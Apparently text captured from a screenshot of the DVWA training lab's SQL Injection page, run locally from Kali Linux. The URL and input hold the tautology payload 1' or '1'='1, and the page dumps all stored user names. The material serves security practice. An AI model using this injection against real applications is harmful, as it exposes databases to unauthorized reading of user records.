 http://127.0.0.1:42001/vulnerabilities/sqli/?id=1'+or+'1'%3D'1&Submit=Submit#
90%
M
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
http://127.0.0.1:42001/instructions.php
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/